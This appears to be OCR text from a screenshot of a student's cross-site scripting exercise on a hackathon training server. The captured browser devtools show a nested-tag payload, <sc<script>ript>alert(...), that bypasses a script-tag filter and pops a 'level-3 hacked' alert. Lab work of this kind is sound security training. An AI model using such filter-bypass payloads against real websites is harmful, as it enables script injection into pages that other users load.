 waph-hackathon.eastus.cloud
Apache2 Ubuntu Default Page
Drafts (34) - amitgaddi920@g
waph-hackathon.eastus.cl
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<sc<script>ript>aler...
1
waph-hackathon.eastus.cloudapp.azure.com says
level-3 hacked by Amit Gaddi
OK
Network Performance Memory
able cache No throttling
est types More filters
60 ms 80 ms 100 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input... Query String Parameters view source view URL-encoded
input: <sc<script>ript>alert('level-3 hacked by Amit Gaddi')</sc</script>ript>